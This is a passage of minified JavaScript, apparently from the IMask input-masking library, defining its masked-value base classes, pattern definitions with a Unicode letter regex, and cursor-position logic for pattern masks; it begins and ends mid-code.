i.set.call(o,n),!0;if(!i.writable)return!1}if(i=Object.getOwnPropertyDescriptor(o,e)){if(!i.writable)return!1;i.value=n,Object.defineProperty(o,e,i)}else a(o,e,n);return!0})(t,e,n,o)}function g(t,e,n,o,i){if(!v(t,e,n,o||t)&&i)throw new Error("failed to set property");return n}function y(t,e){return b(t)||_(t,e)||E()}function b(t){if(Array.isArray(t))return t}function _(t,e){var n=[],o=!0,i=!1,r=void 0;try{for(var a,s=t[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);o=!0);}catch(t){i=!0,r=t}finally{try{o||null==s.return||s.return()}finally{if(i)throw r}}return n}function E(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function w(t){return"string"==typeof t||t instanceof String}function C(t){switch(t){case x.LEFT:return x.FORCE_LEFT;case x.RIGHT:return x.FORCE_RIGHT;default:return t}}function k(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function T(t,e){if(e===t)return!0;var o,i=Array.isArray(e),r=Array.isArray(t);if(i&&r){if(e.length!=t.length)return!1;for(o=0;o<e.length;o++)if(!T(e[o],t[o]))return!1;return!0}if(i!=r)return!1;if(e&&t&&"object"===n(e)&&"object"===n(t)){var a=e instanceof Date,s=t instanceof Date;if(a&&s)return e.getTime()==t.getTime();if(a!=s)return!1;var u=e instanceof RegExp,l=t instanceof RegExp;if(u&&l)return e.toString()==t.toString();if(u!=l)return!1;var c=Object.keys(e);for(o=0;o<c.length;o++)if(!Object.prototype.hasOwnProperty.call(t,c[o]))return!1;for(o=0;o<c.length;o++)if(!T(t[c[o]],e[c[o]]))return!1;return!0}return!(!e||!t||"function"!=typeof e||"function"!=typeof t)&&e.toString()===t.toString()}function S(t){if(null==t)throw new Error("mask property should be defined");return t instanceof RegExp?N.IMask.MaskedRegExp:w(t)?N.IMask.MaskedPattern:t instanceof Date||t===Date?N.IMask.MaskedDate:t instanceof Number||"number"==typeof t||t===Number?N.IMask.MaskedNumber:Array.isArray(t)||t===Array?N.IMask.MaskedDynamic:t.prototype instanceof N.IMask.Masked?t:t instanceof Function?N.IMask.MaskedFunction:(console.warn("Mask not found for mask",t),N.IMask.Masked)}function A(t){t=Object.assign({},t);var e=t.mask;return e instanceof N.IMask.Masked?e:new(S(e))(t)}function O(t){if(!t)return!1;var e=t.value;return!e||t.nearestInputPos(0,x.NONE)!==e.length}function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new z(t,e)}var I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},x={NONE:"NONE",LEFT:"LEFT",FORCE_LEFT:"FORCE_LEFT",RIGHT:"RIGHT",FORCE_RIGHT:"FORCE_RIGHT"},N="undefined"!=typeof window&&window||void 0!==t&&t.global===t&&t||"undefined"!=typeof self&&self.self===self&&self||{},F=function(){function t(e,n,i,r){for(o(this,t),this.value=e,this.cursorPos=n,this.oldValue=i,this.oldSelection=r;this.value.slice(0,this.startChangePos)!==this.oldValue.slice(0,this.startChangePos);)--this.oldSelection.start}return r(t,[{key:"startChangePos",get:function(){return Math.min(this.cursorPos,this.oldSelection.start)}},{key:"insertedCount",get:function(){return this.cursorPos-this.startChangePos}},{key:"inserted",get:function(){return this.value.substr(this.startChangePos,this.insertedCount)}},{key:"removedCount",get:function(){return Math.max(this.oldSelection.end-this.startChangePos||this.oldValue.length-this.value.length,0)}},{key:"removed",get:function(){return this.oldValue.substr(this.startChangePos,this.removedCount)}},{key:"head",get:function(){return this.value.substring(0,this.startChangePos)}},{key:"tail",get:function(){return this.value.substring(this.startChangePos+this.insertedCount)}},{key:"removeDirection",get:function(){return!this.removedCount||this.insertedCount?x.NONE:this.oldSelection.end===this.cursorPos||this.oldSelection.start===this.cursorPos?x.RIGHT:x.LEFT}}]),t}(),P=function(){function t(e){o(this,t),Object.assign(this,{inserted:"",rawInserted:"",skip:!1,tailShift:0},e)}return r(t,[{key:"aggregate",value:function(t){return this.rawInserted+=t.rawInserted,this.skip=this.skip||t.skip,this.inserted+=t.inserted,this.tailShift+=t.tailShift,this}},{key:"offset",get:function(){return this.tailShift+this.inserted.length}}]),t}(),j=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2?arguments[2]:void 0;o(this,t),this.value=e,this.from=n,this.stop=i}return r(t,[{key:"toString",value:function(){return this.value}},{key:"extend",value:function(t){this.value+=String(t)}},{key:"appendTo",value:function(t){return t.append(this.toString(),{tail:!0}).aggregate(t._appendPlaceholder())}},{key:"shiftBefore",value:function(t){if(this.from>=t||!this.value.length)return"";var e=this.value[0];return this.value=this.value.slice(1),e}},{key:"state",get:function(){return{value:this.value,from:this.from,stop:this.stop}},set:function(t){Object.assign(this,t)}}]),t}(),L=function(){function t(e){o(this,t),this._value="",this._update(e),this.isInitialized=!0}return r(t,[{key:"updateOptions",value:function(t){Object.keys(t).length&&this.withValueRefresh(this._update.bind(this,t))}},{key:"_update",value:function(t){Object.assign(this,t)}},{key:"reset",value:function(){this._value=""}},{key:"resolve",value:function(t){return this.reset(),this.append(t,{input:!0},""),this.doCommit(),this.value}},{key:"nearestInputPos",value:function(t,e){return t}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return this.value.slice(t,e)}},{key:"extractTail",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return new j(this.extractInput(t,e),t)}},{key:"appendTail",value:function(t){return w(t)&&(t=new j(String(t))),t.appendTo(this)}},{key:"_appendCharRaw",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(t=this.doPrepare(t,e))?(this._value+=t,new P({inserted:t,rawInserted:t})):new P}},{key:"_appendChar",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,o=this.state,i=this._appendCharRaw(t,e);if(i.inserted){var r,a=!1!==this.doValidate(e);if(a&&null!=n){var s=this.state;this.overwrite&&(r=n.state,n.shiftBefore(this.value.length));var u=this.appendTail(n);a=u.rawInserted===n.toString(),a&&u.inserted&&(this.state=s)}a||(i.rawInserted=i.inserted="",this.state=o,n&&r&&(n.state=r))}return i}},{key:"_appendPlaceholder",value:function(){return new P}},{key:"append",value:function(t,e,n){if(!w(t))throw new Error("value should be string");var o=new P,i=w(n)?new j(String(n)):n;e.tail&&(e._beforeTailState=this.state);for(var r=0;r<t.length;++r)o.aggregate(this._appendChar(t[r],e,i));return null!=i&&(o.tailShift+=this.appendTail(i).tailShift),o}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return this._value=this.value.slice(0,t)+this.value.slice(e),new P}},{key:"withValueRefresh",value:function(t){if(this._refreshing||!this.isInitialized)return t();this._refreshing=!0;var e=this.unmaskedValue,n=this.value,o=t();return this.resolve(n)!==n&&(this.unmaskedValue=e),delete this._refreshing,o}},{key:"doPrepare",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.prepare?this.prepare(t,this,e):t}},{key:"doValidate",value:function(t){return(!this.validate||this.validate(this.value,this,t))&&(!this.parent||this.parent.doValidate(t))}},{key:"doCommit",value:function(){this.commit&&this.commit(this.value,this)}},{key:"splice",value:function(t,e,n,o){var i=t+e,r=this.extractTail(i),a=this.nearestInputPos(t,o);return new P({tailShift:a-t}).aggregate(this.remove(a)).aggregate(this.append(n,{input:!0},r))}},{key:"state",get:function(){return{_value:this.value}},set:function(t){this._value=t._value}},{key:"value",get:function(){return this._value},set:function(t){this.resolve(t)}},{key:"unmaskedValue",get:function(){return this.value},set:function(t){this.reset(),this.append(t,{},""),this.doCommit()}},{key:"typedValue",get:function(){return this.unmaskedValue},set:function(t){this.unmaskedValue=t}},{key:"rawInputValue",get:function(){return this.extractInput(0,this.value.length,{raw:!0})},set:function(t){this.reset(),this.append(t,{raw:!0},""),this.doCommit()}},{key:"isComplete",get:function(){return!0}}]),t}(),R={0:/\d/,a:/[\u0041-\u005A\u0061-\u007A\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]/,"*":/./},M=function(){function t(e){o(this,t);var n=e.mask,i=f(e,["mask"]);this.masked=A({mask:n}),Object.assign(this,i)}return r(t,[{key:"reset",value:function(){this._isFilled=!1,this.masked.reset()}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return 0===t&&e>=1?(this._isFilled=!1,this.masked.remove(t,e)):new P}},{key:"_appendChar",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this._isFilled)return new P;var n=this.masked.state,o=this.masked._appendChar(t,e);return o.inserted&&!1===this.doValidate(e)&&(o.inserted=o.rawInserted="",this.masked.state=n),o.inserted||this.isOptional||this.lazy||e.input||(o.inserted=this.placeholderChar),o.skip=!o.inserted&&!this.isOptional,this._isFilled=Boolean(o.inserted),o}},{key:"append",value:function(){var t;return(t=this.masked).append.apply(t,arguments)}},{key:"_appendPlaceholder",value:function(){var t=new P;return this._isFilled||this.isOptional?t:(this._isFilled=!0,t.inserted=this.placeholderChar,t)}},{key:"extractTail",value:function(){var t;return(t=this.masked).extractTail.apply(t,arguments)}},{key:"appendTail",value:function(){var t;return(t=this.masked).appendTail.apply(t,arguments)}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=arguments.length>2?arguments[2]:void 0;return this.masked.extractInput(t,e,n)}},{key:"nearestInputPos",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:x.NONE,n=this.value.length,o=Math.min(Math.max(t,0),n);switch(e){case x.LEFT:case x.FORCE_LEFT:return this.isComplete?o:0;case x.RIGHT:case x.FORCE_RIGHT:return this.isComplete?o:n;case x.NONE:default:return o}}},{key:"doValidate",value:function(){var t,e;return(t=this.masked).doValidate.apply(t,arguments)&&(!this.parent||(e=this.parent).doValidate.apply(e,arguments))}},{key:"doCommit",value:function(){this.masked.doCommit()}},{key:"value",get:function(){return this.masked.value||(this._isFilled&&!this.isOptional?this.placeholderChar:"")}},{key:"unmaskedValue",get:function(){return this.masked.unmaskedValue}},{key:"isComplete",get:function(){return Boolean(this.masked.value)||this.isOptional}},{key:"state",get:function(){return{masked:this.masked.state,_isFilled:this._isFilled}},set:function(t){this.masked.state=t.masked,this._isFilled=t._isFilled}}]),t}(),B=function(){function t(e){o(this,t),Object.assign(this,e),this._value=""}return r(t,[{key:"reset",value:function(){this._isRawInput=!1,this._value=""}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this._value.length;return this._value=this._value.slice(0,t)+this._value.slice(e),this._value||(this._isRawInput=!1),new P}},{key:"nearestInputPos",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:x.NONE,n=this._value.length;switch(e){case x.LEFT:case x.FORCE_LEFT:return 0;case x.NONE:case x.RIGHT:case x.FORCE_RIGHT:default:return n}}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this._value.length;return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).raw&&this._isRawInput&&this._value.slice(t,e)||""}},{key:"_appendChar",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new P;if(this._value)return n;var o=this.char===t[0],i=o&&(this.isUnmasking||e.input||e.raw)&&!e.tail;return i&&(n.rawInserted=this.char),this._value=n.inserted=this.char,this._isRawInput=i&&(e.raw||e.input),n}},{key:"_appendPlaceholder",value:function(){var t=new P;return this._value?t:(this._value=t.inserted=this.char,t)}},{key:"extractTail",value:function(){arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return new j("")}},{key:"appendTail",value:function(t){return w(t)&&(t=new j(String(t))),t.appendTo(this)}},{key:"append",value:function(t,e,n){var o=this._appendChar(t,e);return null!=n&&(o.tailShift+=this.appendTail(n).tailShift),o}},{key:"doCommit",value:function(){}},{key:"value",get:function(){return this._value}},{key:"unmaskedValue",get:function(){return this.isUnmasking?this.value:""}},{key:"isComplete",get:function(){return!0}},{key:"state",get:function(){return{_value:this._value,_isRawInput:this._isRawInput}},set:function(t){Object.assign(this,t)}}]),t}(),H=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;o(this,t),this.chunks=e,this.from=n}return r(t,[{key:"toString",value:function(){return this.chunks.map(String).join("")}},{key:"extend",value:function(e){if(String(e)){w(e)&&(e=new j(String(e)));var n=this.chunks[this.chunks.length-1],o=n&&(n.stop===e.stop||null==e.stop)&&e.from===n.from+n.toString().length;if(e instanceof j)o?n.extend(e.toString()):this.chunks.push(e);else if(e instanceof t){if(null==e.stop)for(var i;e.chunks.length&&null==e.chunks[0].stop;)i=e.chunks.shift(),i.from+=e.from,this.extend(i);e.toString()&&(e.stop=e.blockIndex,this.chunks.push(e))}}}},{key:"appendTo",value:function(e){if(!(e instanceof N.IMask.MaskedPattern)){return new j(this.toString()).appendTo(e)}for(var n=new P,o=0;o<this.chunks.length&&!n.skip;++o){var i=this.chunks[o],r=e._mapPosToBlock(e.value.length),a=i.stop,s=void 0;if(a&&(!r||r.index<=a)&&((i instanceof t||e._stops.indexOf(a)>=0)&&n.aggregate(e._appendPlaceholder(a)),s=i instanceof t&&e._blocks[a]),s){var u=s.appendTail(i);u.skip=!1,n.aggregate(u),e._value+=u.inserted;var l=i.toString().slice(u.rawInserted.length);l&&n.aggregate(e.append(l,{tail:!0}))}else n.aggregate(e.append(i.toString(),{tail:!0}))}return n}},{key:"shiftBefore",value:function(t){if(this.from>=t||!this.chunks.length)return"";for(var e=t-this.from,n=0;n<this.chunks.length;){var o=this.chunks[n],i=o.shiftBefore(e);if(o.toString()){if(!i)break;++n}else this.chunks.splice(n,1);if(i)return i}return""}},{key:"state",get:function(){return{chunks:this.chunks.map(function(t){return t.state}),from:this.from,stop:this.stop,blockIndex:this.blockIndex}},set:function(e){var n=e.chunks,o=f(e,["chunks"]);Object.assign(this,o),this.chunks=n.map(function(e){var n="chunks"in e?new t:new j;return n.state=e,n})}}]),t}(),V=function(t){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(this,e),t.definitions=Object.assign({},R,t.definitions),p(this,u(e).call(this,Object.assign({},e.DEFAULTS,{},t)))}return s(e,t),r(e,[{key:"_update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.definitions=Object.assign({},this.definitions,t.definitions),m(u(e.prototype),"_update",this).call(this,t),this._rebuildMask()}},{key:"_rebuildMask",value:function(){var t=this,n=this.definitions;this._blocks=[],this._stops=[],this._maskedBlocks={};var o=this.mask;if(o&&n)for(var i=!1,r=!1,a=0;a<o.length;++a){if(this.blocks){var s=function(){var e=o.slice(a),n=Object.keys(t.blocks).filter(function(t){return 0===e.indexOf(t)});n.sort(function(t,e){return e.length-t.length});var i=n[0];if(i){var r=A(Object.assign({parent:t,lazy:t.lazy,placeholderChar:t.placeholderChar,overwrite:t.overwrite},t.blocks[i]));return r&&(t._blocks.push(r),t._maskedBlocks[i]||(t._maskedBlocks[i]=[]),t._maskedBlocks[i].push(t._blocks.length-1)),a+=i.length-1,"continue"}}();if("continue"===s)continue}var u=o[a],l=u in n;if(u!==e.STOP_CHAR)if("{"!==u&&"}"!==u)if("["!==u&&"]"!==u){if(u===e.ESCAPE_CHAR){if(++a,!(u=o[a]))break;l=!1}var c=l?new M({parent:this,lazy:this.lazy,placeholderChar:this.placeholderChar,mask:n[u],isOptional:r}):new B({char:u,isUnmasking:i});this._blocks.push(c)}else r=!r;else i=!i;else this._stops.push(this._blocks.length)}}},{key:"reset",value:function(){m(u(e.prototype),"reset",this).call(this),this._blocks.forEach(function(t){return t.reset()})}},{key:"doCommit",value:function(){this._blocks.forEach(function(t){return t.doCommit()}),m(u(e.prototype),"doCommit",this).call(this)}},{key:"appendTail",value:function(t){return m(u(e.prototype),"appendTail",this).call(this,t).aggregate(this._appendPlaceholder())}},{key:"_appendCharRaw",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t=this.doPrepare(t,e);var n=this._mapPosToBlock(this.value.length),o=new P;if(!n)return o;for(var i=n.index;;++i){var r=this._blocks[i];if(!r)break;var a=r._appendChar(t,e),s=a.skip;if(o.aggregate(a),s||a.rawInserted)break}return o}},{key:"extractTail",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,o=new H;return e===n?o:(this._forEachBlocksInRange(e,n,function(e,n,i,r){var a=e.extractTail(i,r);a.stop=t._findStopBefore(n),a.from=t._blockStartPos(n),a instanceof H&&(a.blockIndex=n),o.extend(a)}),o)}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t===e)return"";var o="";return this._forEachBlocksInRange(t,e,function(t,e,i,r){o+=t.extractInput(i,r,n)}),o}},{key:"_findStopBefore",value:function(t){for(var e,n=0;n<this._stops.length;++n){var o=this._stops[n];if(!(o<=t))break;e=o}return e}},{key:"_appendPlaceholder",value:function(t){var e=this,n=new P;if(this.lazy&&null==t)return n;var o=this._mapPosToBlock(this.value.length);if(!o)return n;var i=o.index,r=null!=t?t:this._blocks.length;return this._blocks.slice(i,r).forEach(function(o){if(!o.lazy||null!=t){var i=null!=o._blocks?[o._blocks.length]:[],r=o._appendPlaceholder.apply(o,i);e._value+=r.inserted,n.aggregate(r)}}),n}},{key:"_mapPosToBlock",value:function(t){for(var e="",n=0;n<this._blocks.length;++n){var o=this._blocks[n],i=e.length;if(e+=o.value,t<=e.length)return{index:n,offset:t-i}}}},{key:"_blockStartPos",value:function(t){return this._blocks.slice(0,t).reduce(function(t,e){return t+=e.value.length},0)}},{key:"_forEachBlocksInRange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=arguments.length>2?arguments[2]:void 0,o=this._mapPosToBlock(t);if(o){var i=this._mapPosToBlock(e),r=i&&o.index===i.index,a=o.offset,s=i&&r?i.offset:this._blocks[o.index].value.length;if(n(this._blocks[o.index],o.index,a,s),i&&!r){for(var u=o.index+1;u<i.index;++u)n(this._blocks[u],u,0,this._blocks[u].value.length);n(this._blocks[i.index],i.index,0,i.offset)}}}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,o=m(u(e.prototype),"remove",this).call(this,t,n);return this._forEachBlocksInRange(t,n,function(t,e,n,i){o.aggregate(t.remove(n,i))}),o}},{key:"nearestInputPos",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:x.NONE,n=this._mapPosToBlock(t)||{index:0,offset:0},o=n.offset,i=n.index,r=this._blocks[i];if(!r)return t;var a=o;0!==a&&a<r.value.length&&(a=r.nearestInputPos(o,C(e)));var s=a===r.value.length;if(0!==a&&!s)return this._blockStartPos(i)+a;var u=s?i+1:i;if(e===x.NONE){if(u>0){var l=u-1,c=this._blocks[l],f=c.nearestInputPos(0,x.NONE);if(!c.value.length||f!==c.value.length)return this._blockStartPos(u)}for(var h=u,p=h;p<this._blocks.length;++p){var d=this._blocks[p],m=d.nearestInputPos(0,x.NONE);if(!d.value.length||m!==d.value.length)return this._blockStartPos(p)+m}for(var v=u-1;v>=0;--v){var g=this._blocks[v],y=g.nearestInputPos(0,x.NONE);if(!g.value.length||y!==g.value.length)return this._blockStartPos(v)+g.value.length}return t}if(e===x.LEFT||e===x.FORCE_LEFT){for(var b,_=u;_<this._blocks.length;++_)if(this._blocks[_].value){b=_;break}if(null!=b){var E=this._blocks[b],w=E.nearestInputPos(0,x.RIGHT);if(0===w&&E.unmaskedValue.length)return this._blockStartPos(b)+w}for(var k,T=-1,S=u-1;S>=0;--S){var A=this._blocks[S],D=A.nearestInputPos(A.value.length,x.FORCE_LEFT);if(A.value&&0===D||(k=S),0!==D){if(D!==A.value.length)return this._blockStartPos(S)+D;T=S;break}}if(e===x.LEFT)for(var I=T+1;I<=Math.min(u,this._blocks.length-1);++I){var N=this._blocks[I],F=N.nearestInputPos(0,x.NONE),P=this._blockStartPos(I)+F;if(P>t)break;if(F!==N.value.length)return P}if(T>=0)return this._blockStartPos(T)+this._blocks[T].value.length;if(e===x.FORCE_LEFT||this.lazy&&!this.extractInput()&&!O(this._blocks[u]))return 0;if(null!=k)return this._blockStartPos(k);for(var j=u;j<this._blocks.length;++j){var L=this._blocks[j],R=L.nearestInputPos(0,x.NONE);if(!L.value.length||R!==L.value.length)return this._blockStartPos(j)+R}return 0}if(e===x.RIGHT||e===x.FORCE_RIGHT){for(var M,B,H=u;H<this._blocks.length;++H){var V=this._blocks[H],U=V.nearestInputPos(0,x.NONE);if(U!==V.value.length){B=this._blockStartPos(H)+U,M=H;break}}if(null!=M&&null!=B){for(var $=M;$<this._blocks.length;++$){var W=this._blocks[$],G=W.nearestInputPos(0,x.FORCE_RIGHT);if(G!==W.value.length)return this._blockStartPos($)+G}return e===x.FORCE_RIGHT?this.value.length:B}for(var z=Math.min(u,this._blocks.length-1);z>=0;--z){var q=this._blocks[z],Y=q.nearestInputPos(q.value.length,x.LEFT);if(0!==Y){var X=this._blockStartPos(z)+Y;if(X>=t)return X;break}}}return t}},{key:"maskedBlock",value:function(t){return this.maskedBlocks(t)[0]}},{key:"maskedBlocks",value:function(t){var e=this,n=this._maskedBlocks[t];return n?n.map(function(t){return e._blocks[t]}):[]}},{key:"state",get:function(){return Object.assign({},m(u(e.prototype),"state",this),{_blocks:this._blocks.map(function(t){return t.state})})},set:function(t){var n=t._blocks,o=f(t,["_blocks"]);this._blocks.forEach(function(t,e){return t.state=n[e]}),g(u(e.prototype),"state",o,this,!0)}},{key:"isComplete",get:function(){return 